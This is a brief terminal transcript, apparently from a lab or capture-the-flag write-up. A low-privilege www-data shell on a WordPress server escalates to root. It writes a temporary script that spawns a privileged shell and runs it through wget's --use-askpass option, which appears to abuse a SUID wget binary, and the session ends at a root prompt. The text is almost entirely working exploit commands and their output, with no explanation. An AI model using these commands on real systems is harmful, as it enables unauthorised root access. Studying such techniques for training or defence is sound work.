 www-data@ubuntu:/var/www/html/wordpress$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ TF=$(mktemp)
TF=$(mktemp)
www-data@ubuntu:/tmp$ chmod +x $TF
chmod +x $TF
www-data@ubuntu:/tmp$ echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
www-data@ubuntu:/tmp$ ./wget --use-askpass=$TF 0
./wget --use-askpass=$TF 0
bash: ./wget: No such file or directory
www-data@ubuntu:/tmp$ wget --use-askpass=$TF 0
wget --use-askpass=$TF 0
#